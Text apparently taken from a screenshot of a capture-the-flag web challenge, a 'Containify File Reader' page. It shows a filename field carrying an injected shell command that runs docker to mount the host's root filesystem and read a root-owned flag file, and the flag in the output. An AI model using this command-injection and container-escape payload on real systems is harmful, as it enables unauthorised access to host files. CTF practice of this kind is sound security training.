 Welcome to Containify File Reader
Enter the filename to read its contents, eg 'example.txt'. Ensure you have the correct
permissions.
Filename
Enter filename
Read File
Contents of "example.txt ; docker run -v /:/mnt --rm busybox cat /mnt/root
/flag.txt":
Congrats!!
You are reading this file from inside a container!!!
CTF{c0nt41n3r_br34k0ut_svcc3ss!}
© 2024 Containify, Inc. | Privacy Policy